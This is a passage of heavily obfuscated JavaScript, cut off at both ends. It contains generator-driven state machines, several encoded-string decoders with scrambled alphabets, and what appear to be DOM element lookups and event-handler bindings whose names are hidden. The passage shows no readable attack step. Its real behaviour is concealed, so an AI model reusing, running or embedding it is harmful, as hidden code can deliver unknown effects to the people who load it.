-0x13c:hpASAc([...uxL3e7.Oq1TJEL]=L2mVsD,uxL3e7.Oq1TJEL[CDWQbuP[wOleq4s+0x28]]=CDWQbuP[0x4],uxL3e7.Oq1TJEL[CDWQbuP[0x4]]=\"\\x3d\\x69\\x41\\x6c\\x55\\x65\\x68\\x46\\x50\\x4a\\x6f\\x6d\\x71\\x23\\x33\\x42\\x72\\x38\\x39\\x52\\x79\\x75\\x3c\\x43\\x63\\x61\\x4c\\x7a\\x6b\\x25\\x51\\x37\\x54\\x5a\\x2a\\x2e\\x3f\\x76\\x5d\\x40\\x6a\\x59\\x70\\x74\\x6e\\x58\\x7b\\x4e\\x35\\x22\\x4d\\x78\\x56\\x77\\x3e\\x30\\x21\\x47\\x2b\\x28\\x5b\\x2c\\x3b\\x5e\\x44\\x5f\\x26\\x64\\x32\\x57\\x66\\x7d\\x7c\\x53\\x7e\\x62\\x60\\x49\\x3a\\x73\\x31\\x45\\x48\\x36\\x4f\\x34\\x29\\x67\\x2f\\x24\\x4b\",Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0x185,wOleq4s+=0x31);break;case 0xf2:case Iw2tEwZ.yn5onP.Q9GgCi+0x188:hpASAc(Oq1TJEL[CDWQbuP[XdA5hNf+-0x214]].push((Oq1TJEL[CDWQbuP[0x9f]]|Oq1TJEL[CDWQbuP[0x15]]<<Oq1TJEL[-CDWQbuP[0x82]])&CDWQbuP[0x14]),Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x51,XdA5hNf+=-0x1d2,DYDdPA+=0x31);break;case Iw2tEwZ.yn5onP.Q9GgCi+0x3:case 0x1f:hpASAc([Iw2tEwZ.yn5onP.Q9GgCi,Iw2tEwZ.yn5onP.GqrZREV,Iw2tEwZ.yn5onP.NRex6z]=[0x15,-0x16,-0x2e],Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0xfe,wOleq4s+=-0x4c,XdA5hNf+=0x319,DYDdPA+=-0x4a);break;case Iw2tEwZ.yn5onP.GqrZREV+-0xa0:case-0x77:case 0x5a:hpASAc(Oq1TJEL[-CDWQbuP[wOleq4s+0x1a5]]=CDWQbuP[0x2],Oq1TJEL[CDWQbuP[wOleq4s+0x138]]=-CDWQbuP[wOleq4s+0x127],Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x194,DYDdPA+=-0x49);break;case-0xa2:hpASAc(Oq1TJEL[CDWQbuP[XdA5hNf+0xc5]]=\"\"+(Oq1TJEL[CDWQbuP[k9RnrZm+-0x12]]||\"\"),Oq1TJEL[CDWQbuP[XdA5hNf+0x9b]]=Oq1TJEL[CDWQbuP[0x3b]].length,Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x6d,wOleq4s+=-0xd0,DYDdPA+=0xfb);break;case Iw2tEwZ.yn5onP.Q9GgCi+0x9d:case 0x8e:case 0xc4:hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=0x114,wOleq4s+=-0x118,XdA5hNf+=0x79,DYDdPA+=-0xda);break;case k9RnrZm- -0xa7:return f63bDOr;case Iw2tEwZ.yn5onP.GqrZREV+-0x94:return;case k9RnrZm-0x16:case 0x4d:hpASAc(Oq1TJEL[CDWQbuP[0xe]].push((Oq1TJEL[CDWQbuP[0x9f]]|Oq1TJEL[CDWQbuP[0x15]]<<Oq1TJEL[-CDWQbuP[0x82]])&CDWQbuP[0x14]),Iw2tEwZ.FwlBXsv=Iw2tEwZ.uxL3e7,k9RnrZm+=-0xbb,wOleq4s+=-0x118,XdA5hNf+=0x79,DYDdPA+=0x1f);break;case k9RnrZm-0x96:case-0xa7:return vYKa40g(Oq1TJEL[CDWQbuP[0xe]]);case Iw2tEwZ.yn5onP.Q9GgCi+0x76:case 0x9c:case 0xd5:hpASAc([...HvWk9q.k4gf3EP]=L2mVsD,HvWk9q.sa6v2w=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA={rQOwcP:{}}){while(wOleq4s+XdA5hNf!==0xc8)with(DYDdPA.M4A_Xur||DYDdPA)switch(wOleq4s+XdA5hNf){case wOleq4s- -0xc3:hpASAc([DYDdPA.rQOwcP.zUhnHb,DYDdPA.rQOwcP.Da0XG1,DYDdPA.rQOwcP.EL5j2o]=[-0xa0,0x5d,-0xc5],HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+0xb4]]=CDWQbuP[wOleq4s+0xb8]);if(typeof f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+0xb6]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0xb4,XdA5hNf+=0x31);break}else{hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=0xb,XdA5hNf+=-0x10c);break}case XdA5hNf!=0x67&&XdA5hNf!=0x5b&&XdA5hNf- -0x6d:case-0xa3:hpASAc(DYDdPA.M4A_Xur=DYDdPA.UZNh7b,wOleq4s+=-0x121,XdA5hNf+=0xdc);break;case XdA5hNf!=-0x19&&XdA5hNf!=0x5b&&XdA5hNf- -0x6d:case 0x72:case 0x8:hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0x116,XdA5hNf+=-0xb0);break;case-0x28:default:HvWk9q.k4gf3EP[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+-0x29]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0x193,XdA5hNf+=0x54);break}else{hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0xd4,XdA5hNf+=-0xe9);break}case DYDdPA.rQOwcP.zUhnHb+0x2c:return HvWk9q.vGzYpIp=!0x0,f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[0x2]]]=(0x1,yn5onP.Q4ud0y)(jOQCLBH[HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+0x16a]]]);case wOleq4s-0x11:hpASAc([DYDdPA.rQOwcP.zUhnHb,DYDdPA.rQOwcP.Da0XG1,DYDdPA.rQOwcP.EL5j2o]=[0x14,0xc,-0x89],HvWk9q.k4gf3EP[CDWQbuP[0x0]]=CDWQbuP[wOleq4s+0x23]);if(typeof f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0x149,XdA5hNf+=0x105);break}else{hpASAc(DYDdPA.M4A_Xur=DYDdPA.rQOwcP,wOleq4s+=-0x8a,XdA5hNf+=-0x38);break}case-0xf2:return HvWk9q.vGzYpIp=!0x0,f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[wOleq4s+0xab]]];case DYDdPA.rQOwcP.zUhnHb+0x59:[DYDdPA.rQOwcP.zUhnHb,DYDdPA.rQOwcP.Da0XG1,DYDdPA.rQOwcP.EL5j2o]=[0xd6,-0x20,-0x84];return HvWk9q.vGzYpIp=!0x0,f_Q0mJ[HvWk9q.k4gf3EP[CDWQbuP[0x2]]]}},HvWk9q.vGzYpIp=void 0x0,HvWk9q.f63bDOr=(0x1,HvWk9q.sa6v2w)(-0xb4,0xc3).next().value);if(HvWk9q.vGzYpIp){hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.HvWk9q,XdA5hNf+=0x161,DYDdPA+=-0x62);break}else{hpASAc(Iw2tEwZ.FwlBXsv=Iw2tEwZ.HvWk9q,wOleq4s+=0x1ca,XdA5hNf+=-0x200,DYDdPA+=-0x62);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x5,0xbf,-0xde,-0xb5).next().value);if(D0CzucG){return k9RnrZm}})),D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1bc])+k9RnrZm(CDWQbuP[0x1bd])+CDWQbuP[0x1c8]](k9RnrZm(CDWQbuP[0x1c9]))[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),V7mcMH((...yNxJgm)=>{var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={vRzqgn:{}},L2mVsD){while(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA!==-0x7b)with(Iw2tEwZ.t3xPuQu||Iw2tEwZ)switch(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA){case Iw2tEwZ.vRzqgn.wmnvcoe+0x42:return vYKa40g(iX8zaVR);case 0x81:case 0x20:case 0x14:hpASAc([...xsDgnRL.ZsEiqD]=L2mVsD,xsDgnRL.CulQJP=function*k9RnrZm(wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,L2mVsD={YYUfSlq:{}}){while(wOleq4s+XdA5hNf+DYDdPA+Iw2tEwZ!==-0x45)with(L2mVsD.HveIRBm||L2mVsD)switch(wOleq4s+XdA5hNf+DYDdPA+Iw2tEwZ){case Iw2tEwZ-0x168:hpASAc(L2mVsD.HveIRBm=L2mVsD.d3vkCPb,wOleq4s+=-0x90,XdA5hNf+=0x357,DYDdPA+=-0xf6,Iw2tEwZ+=-0x1ed);break;case L2mVsD.YYUfSlq.zbZHKm+-0xf1:case-0x1d:case 0xee:hpASAc([L2mVsD.YYUfSlq.zbZHKm,L2mVsD.YYUfSlq.NzW1_C,L2mVsD.YYUfSlq.bedJuj]=[-0x8b,-0xf9,0xb3],L2mVsD.HveIRBm=L2mVsD.HGLqIb0,wOleq4s+=-0x90,XdA5hNf+=0x172,DYDdPA+=-0xf6,Iw2tEwZ+=-0x93);break;case-0x99:return xsDgnRL.cGFot5=!0x0,f_Q0mJ[xsDgnRL.ZsEiqD[CDWQbuP[0x2]]];case L2mVsD.YYUfSlq.bedJuj+-0xc:return xsDgnRL.cGFot5=!0x0,f_Q0mJ[xsDgnRL.ZsEiqD[CDWQbuP[XdA5hNf+-0x1d]]]=(0x1,vRzqgn.Mk7ZlKD)(jOQCLBH[xsDgnRL.ZsEiqD[CDWQbuP[wOleq4s+0xb5]]]);case L2mVsD.YYUfSlq.NzW1_C+-0x94:hpASAc(L2mVsD.HveIRBm=L2mVsD.YYUfSlq,wOleq4s+=0x2e,XdA5hNf+=0x1e5,DYDdPA+=-0x186,Iw2tEwZ+=-0x51);break;case 0x99:case-0xc0:case DYDdPA-0x62:hpASAc([L2mVsD.YYUfSlq.zbZHKm,L2mVsD.YYUfSlq.NzW1_C,L2mVsD.YYUfSlq.bedJuj]=[0xb2,0x19,-0x2],xsDgnRL.ZsEiqD[CDWQbuP[DYDdPA+0x84]]=CDWQbuP[XdA5hNf+-0xea]);if(typeof f_Q0mJ[xsDgnRL.ZsEiqD[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(L2mVsD.HveIRBm=L2mVsD.YYUfSlq,wOleq4s+=-0xb2,XdA5hNf+=-0xcf,DYDdPA+=0xd1,Iw2tEwZ+=0x188);break}else{hpASAc(L2mVsD.HveIRBm=L2mVsD.YYUfSlq,wOleq4s+=0xbd,XdA5hNf+=-0xcf,DYDdPA+=-0x34,Iw2tEwZ+=0x93);break}default:hpASAc([L2mVsD.YYUfSlq.zbZHKm,L2mVsD.YYUfSlq.NzW1_C,L2mVsD.YYUfSlq.bedJuj]=[-0xcc,-0xd7,0x4e],L2mVsD.HveIRBm=L2mVsD.YYUfSlq,wOleq4s+=0x26,XdA5hNf+=-0x132,DYDdPA+=-0x204,Iw2tEwZ+=0x20e);break;case 0xe7:case-0xf8:hpASAc(L2mVsD.HveIRBm=L2mVsD.YYUfSlq,DYDdPA+=-0x158,Iw2tEwZ+=0x186);break;case L2mVsD.YYUfSlq.bedJuj+-0x90:case-0xea:return xsDgnRL.cGFot5=!0x0,f_Q0mJ[xsDgnRL.ZsEiqD[CDWQbuP[wOleq4s+0xca]]]=(0x1,vRzqgn.Mk7ZlKD)(jOQCLBH[xsDgnRL.ZsEiqD[CDWQbuP[0x2]]])}},xsDgnRL.cGFot5=void 0x0,Iw2tEwZ.t3xPuQu=Iw2tEwZ.xsDgnRL,k9RnrZm+=-0x12,wOleq4s+=-0x92,XdA5hNf+=0x272,DYDdPA+=-0x1aa);break;case wOleq4s- -0x17:case 0xc1:case-0x14:Iw2tEwZ.vRzqgn.wmnvcoe=0x25;return vYKa40g(iX8zaVR);case Iw2tEwZ.vRzqgn.wmnvcoe+0x122:case 0xbd:case-0x52:hpASAc(Iw2tEwZ.vRzqgn.wmnvcoe=0xe2,Iw2tEwZ.t3xPuQu=Iw2tEwZ.uSCx8CO,k9RnrZm+=0x19,wOleq4s+=-0x106,XdA5hNf+=0xf1,DYDdPA+=0xba);break;case XdA5hNf- -0x78:case 0xf5:hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.Fi3G_9,k9RnrZm+=-0x5f,wOleq4s+=-0xe,XdA5hNf+=0x24,DYDdPA+=0x3);break;case k9RnrZm- -0x5f:hpASAc(Iw2tEwZ.vRzqgn.wmnvcoe=-0xf6,vRzqgn.axGEO7=function(...k9RnrZm){return eQFfdz(-0x40,-0x33,-0x15,0x109,{vRzqgn:Iw2tEwZ.vRzqgn,xsDgnRL:{}},k9RnrZm).next().value},vRzqgn.Mk7ZlKD=function(...k9RnrZm){return eQFfdz(0x13,0x23,0x27,-0x28,{vRzqgn:Iw2tEwZ.vRzqgn,eZkCz4i:{}},k9RnrZm).next().value},yNxJgm[CDWQbuP[wOleq4s+0xd5]]=CDWQbuP[wOleq4s+0xd9],V7mcMH(vRzqgn.axGEO7));return D0CzucG=!0x0,D1fO7u((0x1,vRzqgn.axGEO7)(CDWQbuP[XdA5hNf+0xd6])+CDWQbuP[XdA5hNf+-0xc4])[(0x1,vRzqgn.axGEO7)(CDWQbuP[wOleq4s+0x2a0])+CDWQbuP[XdA5hNf+0x14]]((0x1,vRzqgn.axGEO7)(CDWQbuP[k9RnrZm+0x141]),yNxJgm[CDWQbuP[0x2]][(0x1,vRzqgn.axGEO7)(CDWQbuP[0x1cd])][(0x1,vRzqgn.axGEO7)(CDWQbuP[wOleq4s+0x2a3])]);case wOleq4s- -0x16a:default:Iw2tEwZ.xsDgnRL.xrOcUx=(0x1,CulQJP)(-(k9RnrZm+0x53),k9RnrZm+0x140,-0x84,-0x14f).next().value;if(cGFot5){hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.xsDgnRL,k9RnrZm+=-0x22,XdA5hNf+=-0xe8);break}else{hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.xsDgnRL,k9RnrZm+=0xc4,XdA5hNf+=-0xe8,DYDdPA+=0x79);break}case 0x35:hpASAc([eZkCz4i.oXdgaN]=L2mVsD,eZkCz4i.g0D602=\"\\x62\\x78\\x31\\x59\\x41\\x23\\x3b\\x46\\x33\\x2b\\x52\\x60\\x7e\\x3e\\x24\\x21\\x71\\x4d\\x7b\\x50\\x6e\\x26\\x72\\x6c\\x3c\\x56\\x2a\\x63\\x48\\x7d\\x4b\\x64\\x55\\x2e\\x35\\x75\\x76\\x2c\\x5a\\x42\\x5e\\x5b\\x29\\x73\\x38\\x30\\x74\\x43\\x79\\x40\\x58\\x70\\x3d\\x53\\x4e\\x54\\x5d\\x61\\x45\\x39\\x51\\x4f\\x67\\x37\\x7a\\x57\\x34\\x65\\x3f\\x25\\x3a\\x7c\\x49\\x6a\\x28\\x5f\\x36\\x2f\\x77\\x6d\\x4c\\x22\\x4a\\x32\\x6f\\x44\\x69\\x47\\x6b\\x68\\x66\",eZkCz4i.hZZXJbA=\"\"+(eZkCz4i.oXdgaN||\"\"),Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,k9RnrZm+=0xa,wOleq4s+=-0x1cf,DYDdPA+=0xda);break;case Iw2tEwZ.vRzqgn.wmnvcoe+0x40:hpASAc(Iw2tEwZ.eZkCz4i.EqRWNx=hZZXJbA.length,Iw2tEwZ.eZkCz4i.iX8zaVR=[],Iw2tEwZ.eZkCz4i.FIFRdb=CDWQbuP[0x2],Iw2tEwZ.eZkCz4i.vIdZuMq=CDWQbuP[0x2],Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,k9RnrZm+=-0x11,XdA5hNf+=0xc9);break;case 0x2:Iw2tEwZ.eZkCz4i.QTec6uf=-CDWQbuP[XdA5hNf+-(wOleq4s+0x298)];for(Iw2tEwZ.eZkCz4i.I2Yvoj6=CDWQbuP[wOleq4s+0x1ae];I2Yvoj6<EqRWNx;I2Yvoj6++){Iw2tEwZ.eZkCz4i.omOWV6=g0D602.indexOf(hZZXJbA[I2Yvoj6]);if(omOWV6===-CDWQbuP[0x4])continue;if(QTec6uf<CDWQbuP[0x2]){QTec6uf=omOWV6}else{hpASAc(QTec6uf+=omOWV6*CDWQbuP[0x1a],FIFRdb|=QTec6uf<<vIdZuMq,vIdZuMq+=(QTec6uf&CDWQbuP[XdA5hNf+-0xc7])>CDWQbuP[0x19]?CDWQbuP[XdA5hNf+-0xda]:CDWQbuP[XdA5hNf+-0xd9]);do{hpASAc(iX8zaVR.push(FIFRdb&CDWQbuP[0x14]),FIFRdb>>=CDWQbuP[k9RnrZm+0x0],vIdZuMq-=CDWQbuP[wOleq4s+0x1b8])}while(vIdZuMq>CDWQbuP[wOleq4s+0x1c1]);QTec6uf=-CDWQbuP[0x4]}}if(QTec6uf>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,k9RnrZm+=-0x4c,XdA5hNf+=0xe3);break}else{hpASAc(Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,k9RnrZm+=-0x4c,wOleq4s+=0x1cb,XdA5hNf+=-0x14f,DYDdPA+=-0xe6);break}case Iw2tEwZ.vRzqgn.wmnvcoe+0x91:case-0xbb:return xrOcUx;case k9RnrZm!=0x8b&&wOleq4s- -0x1bf:return;case 0x99:hpASAc(iX8zaVR.push((FIFRdb|QTec6uf<<vIdZuMq)&CDWQbuP[XdA5hNf+-0x1bf]),Iw2tEwZ.t3xPuQu=Iw2tEwZ.eZkCz4i,wOleq4s+=0x1cb,XdA5hNf+=-0x232,DYDdPA+=-0xe6);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x8b,-0xd5,0xf4,0x40).next().value);if(D0CzucG){return k9RnrZm}})),D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1cf])](k9RnrZm(CDWQbuP[0x1d0]))[k9RnrZm(CDWQbuP[0x1d1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm=>{var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,wOleq4s,XdA5hNf={rEPgFg:{}},DYDdPA){while(k9RnrZm+wOleq4s!==-0xa8)with(XdA5hNf.FZO4zZp||XdA5hNf)switch(k9RnrZm+wOleq4s){case k9RnrZm-0x9c:case 0x26:case 0x24:hpASAc([XdA5hNf.rEPgFg.lZf5l_k,XdA5hNf.rEPgFg.bdeJll]=[0x23,0x70],rEPgFg.oXFDcn3=function(...k9RnrZm){return eQFfdz(-0x98,0x69,{rEPgFg:XdA5hNf.rEPgFg,yYVLfO:{}},k9RnrZm).next().value},rEPgFg.PvYo9ss=function(...k9RnrZm){return eQFfdz(0xaa,-0x51,{rEPgFg:XdA5hNf.rEPgFg,cfkdMko:{}},k9RnrZm).next().value},V7mcMH(rEPgFg.oXFDcn3),V7mcMH(rEPgFg.PvYo9ss));return D0CzucG=!0x0,D1fO7u((0x1,rEPgFg.oXFDcn3)(CDWQbuP[0x1d3])+CDWQbuP[0x30])[(0x1,rEPgFg.oXFDcn3)(CDWQbuP[k9RnrZm+0x3f])+CDWQbuP[0x108]]((0x1,rEPgFg.oXFDcn3)(CDWQbuP[k9RnrZm+0x40]),yNxJgm[(0x1,rEPgFg.oXFDcn3)(CDWQbuP[k9RnrZm+0x41])][(0x1,rEPgFg.oXFDcn3)(CDWQbuP[0x1d7])]);case 0x59:default:case 0x6a:hpASAc([...cfkdMko.Qbnlgg]=DYDdPA,cfkdMko.Qbnlgg[CDWQbuP[0x0]]=CDWQbuP[0x4],cfkdMko.Qbnlgg[CDWQbuP[k9RnrZm+0x128]]=\"\\u005b\\u003b\\u0024\\u0038\\u003d\\u0031\\u0021\\u006a\\u0072\\u005e\\u004e\\u0056\\u002f\\u0060\\u0076\\u0078\\u0034\\u0053\\u0049\\u0051\\u007c\\u0033\\u004a\\u0069\\u0026\\u0066\\u0070\\u002c\\u0048\\u0075\\u0040\\u002e\\u0071\\u0063\\u0077\\u0042\\u0046\\u0054\\u004c\\u0045\\u0079\\u0035\\u0023\\u0074\\u0025\\u0043\\u0073\\u005d\\u006f\\u0028\\u0064\\u007e\\u003a\\u0037\\u0029\\u0032\\u0065\\u003e\\u006e\\u0022\\u0059\\u0067\\u0041\\u003f\\u006d\\u0030\\u004b\\u0058\\u0055\\u0044\\u0047\\u002b\\u005a\\u0057\\u0052\\u005f\\u003c\\u007a\\u007d\\u0039\\u004d\\u006b\\u0050\\u0068\\u0061\\u004f\\u007b\\u006c\\u002a\\u0036\\u0062\",cfkdMko.Qbnlgg[CDWQbuP[0x3b]]=\"\"+(cfkdMko.Qbnlgg[CDWQbuP[0x2]]||\"\"),cfkdMko.Qbnlgg[CDWQbuP[0xb]]=cfkdMko.Qbnlgg[CDWQbuP[0x3b]].length,XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,wOleq4s+=-0xdf);break;case-0x4f:case-0x9e:return f_Q0mJ[AIc7JPy[CDWQbuP[0x2]]];case 0x72:case k9RnrZm!=-0x4d&&k9RnrZm- -0x69:hpASAc([...yYVLfO.AIc7JPy]=DYDdPA,yYVLfO.AIc7JPy[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+0x9c]);if(typeof f_Q0mJ[yYVLfO.AIc7JPy[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[k9RnrZm+0x9a])){hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.yYVLfO,k9RnrZm+=0x4b);break}else{hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.yYVLfO,k9RnrZm+=0xa1,wOleq4s+=-0x110);break}case wOleq4s!=-0x51&&wOleq4s- -0xaa:hpASAc(Qbnlgg[CDWQbuP[0xe]]=[],Qbnlgg[CDWQbuP[k9RnrZm+-0x7d]]=CDWQbuP[0x2],Qbnlgg[CDWQbuP[k9RnrZm+-0x65]]=CDWQbuP[k9RnrZm+-0xa8],XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=-0x9c,wOleq4s+=0x1c0);break;case 0x0:case-0x3:case wOleq4s- -0xe:Qbnlgg[CDWQbuP[0x96]]=-CDWQbuP[0x4];for(Qbnlgg[CDWQbuP[0xc]]=CDWQbuP[0x2];Qbnlgg[CDWQbuP[k9RnrZm+-0x2]]<Qbnlgg[CDWQbuP[0xb]];Qbnlgg[CDWQbuP[0xc]]++){Qbnlgg[CDWQbuP[k9RnrZm+0x21]]=Qbnlgg[CDWQbuP[0x1d2]].indexOf(Qbnlgg[CDWQbuP[k9RnrZm+0x2d]][Qbnlgg[CDWQbuP[0xc]]]);if(Qbnlgg[CDWQbuP[k9RnrZm+0x21]]===-CDWQbuP[0x4])continue;if(Qbnlgg[CDWQbuP[0x96]]<CDWQbuP[0x2]){Qbnlgg[CDWQbuP[0x96]]=Qbnlgg[CDWQbuP[0x2f]]}else{hpASAc(Qbnlgg[CDWQbuP[k9RnrZm+0x88]]+=Qbnlgg[CDWQbuP[0x2f]]*CDWQbuP[k9RnrZm+0xc],Qbnlgg[CDWQbuP[0x2d]]|=Qbnlgg[CDWQbuP[0x96]]<<Qbnlgg[CDWQbuP[0x45]],Qbnlgg[CDWQbuP[0x45]]+=(Qbnlgg[CDWQbuP[0x96]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[k9RnrZm+0x9]);do{hpASAc(Qbnlgg[CDWQbuP[k9RnrZm+0x0]].push(Qbnlgg[CDWQbuP[0x2d]]&CDWQbuP[k9RnrZm+0x6]),Qbnlgg[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],Qbnlgg[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(Qbnlgg[CDWQbuP[0x45]]>CDWQbuP[0x15]);Qbnlgg[CDWQbuP[k9RnrZm+0x88]]=-CDWQbuP[0x4]}}if(Qbnlgg[CDWQbuP[0x96]]>-CDWQbuP[0x4]){hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=-0x20);break}else{hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=0x2b);break}case wOleq4s-0x210:case wOleq4s-0x96:hpASAc(XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=0x84,wOleq4s+=-0xaf);break;case 0x7e:hpASAc(Qbnlgg[CDWQbuP[0xe]].push((Qbnlgg[CDWQbuP[0x2d]]|Qbnlgg[CDWQbuP[k9RnrZm+0xa8]]<<Qbnlgg[CDWQbuP[0x45]])&CDWQbuP[0x14]),XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=0x4b);break;case k9RnrZm!=-0x98&&k9RnrZm- -0x69:case 0x61:return f_Q0mJ[AIc7JPy[CDWQbuP[0x2]]]=(0x1,XdA5hNf.rEPgFg.PvYo9ss)(jOQCLBH[AIc7JPy[CDWQbuP[0x2]]]);case-0x22:case 0x6b:case XdA5hNf.rEPgFg.bdeJll+0x59:return vYKa40g(Qbnlgg[CDWQbuP[k9RnrZm+-0x2b]]);case XdA5hNf.rEPgFg.lZf5l_k+0x28:hpASAc([XdA5hNf.rEPgFg.lZf5l_k,XdA5hNf.rEPgFg.bdeJll]=[-0x89,-0x51],XdA5hNf.FZO4zZp=XdA5hNf.cfkdMko,k9RnrZm+=-0xad,wOleq4s+=0x100);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x195,-0x9c).next().value);if(D0CzucG){return k9RnrZm}}));const XdA5hNf=D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1cf])](k9RnrZm(CDWQbuP[0x1c9]));XdA5hNf[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1d8])+CDWQbuP[0x1f7],yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var k9RnrZm;V7mcMH(wOleq4s);function eQFfdz(D0CzucG){var k9RnrZm=\"\\x38\\x72\\x56\\x4b\\x4f\\x55\\x74\\x41\\x4e\\x4c\\x46\\x62\\x42\\x3a\\x35\\x2a\\x48\\x2e\\x22\\x43\\x45\\x67\\x57\\x66\\x28\\x47\\x4d\\x6f\\x6a\\x73\\x51\\x29\\x5d\\x3c\\x25\\x31\\x76\\x5e\\x32\\x21\\x40\\x3f\\x3e\\x78\\x7d\\x5f\\x30\\x36\\x69\\x77\\x3d\\x2b\\x5b\\x75\\x2f\\x3b\\x7b\\x2c\\x7e\\x7c\\x79\\x54\\x68\\x60\\x26\\x24\\x5a\\x58\\x6d\\x70\\x59\\x6e\\x63\\x71\\x64\\x61\\x52\\x6c\\x44\\x4a\\x6b\\x65\\x34\\x23\\x49\\x50\\x37\\x33\\x53\\x39\\x7a\",eQFfdz,wOleq4s,yNxJgm,XdA5hNf,DYDdPA,Iw2tEwZ,L2mVsD;hpASAc(eQFfdz=\"\"+(D0CzucG||\"\"),wOleq4s=eQFfdz.length,yNxJgm=[],XdA5hNf=CDWQbuP[0x2],DYDdPA=CDWQbuP[0x2],Iw2tEwZ=-CDWQbuP[0x4]);for(L2mVsD=CDWQbuP[0x2];L2mVsD<wOleq4s;L2mVsD++){var oE78CW=k9RnrZm.indexOf(eQFfdz[L2mVsD]);if(oE78CW===-CDWQbuP[0x4])continue;if(Iw2tEwZ<CDWQbuP[0x2]){Iw2tEwZ=oE78CW}else{hpASAc(Iw2tEwZ+=oE78CW*CDWQbuP[0x1a],XdA5hNf|=Iw2tEwZ<<DYDdPA,DYDdPA+=(Iw2tEwZ&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm.push(XdA5hNf&CDWQbuP[0x14]),XdA5hNf>>=CDWQbuP[0xc],DYDdPA-=CDWQbuP[0xc])}while(DYDdPA>CDWQbuP[0x15]);Iw2tEwZ=-CDWQbuP[0x4]}}if(Iw2tEwZ>-CDWQbuP[0x4]){yNxJgm.push((XdA5hNf|Iw2tEwZ<<DYDdPA)&CDWQbuP[0x14])}return vYKa40g(yNxJgm)}function wOleq4s(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]}k9RnrZm={};return 